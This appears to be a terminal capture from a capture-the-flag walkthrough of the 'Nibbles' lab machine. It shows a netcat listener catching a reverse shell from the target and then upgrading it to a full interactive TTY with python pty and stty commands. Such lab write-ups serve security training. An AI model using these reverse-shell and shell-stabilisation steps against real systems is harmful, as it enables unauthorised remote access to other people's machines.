 ┌──(nathan㉿BADRAM)-[~/CTF-Challenges/Nibbles]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.77] from (UNKNOWN) [10.129.157.37] 39550
bash: cannot set terminal process group (1270): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/home/nibbler$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<er$ python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/home/nibbler$ ^Z
zsh: suspended  nc -nvlp 1337
┌──(nathan㉿BADRAM)-[~/CTF-Challenges/Nibbles]
└─$ stty raw -echo;fg
[1]  + continued  nc -nvlp 1337
nibbler@Nibbles:/home/nibbler$ export TERM=xterm-256color
nibbler@Nibbles:/home/nibbler$ stty rows 65 columns 119